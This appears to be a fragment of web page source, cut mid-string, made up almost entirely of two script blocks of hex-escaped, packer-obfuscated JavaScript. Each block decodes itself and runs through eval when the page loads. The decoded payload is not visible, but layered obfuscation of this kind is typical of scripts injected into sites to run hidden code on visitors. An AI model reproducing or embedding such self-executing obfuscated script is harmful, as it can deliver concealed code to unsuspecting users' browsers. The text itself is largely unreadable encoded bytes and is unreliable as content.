c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5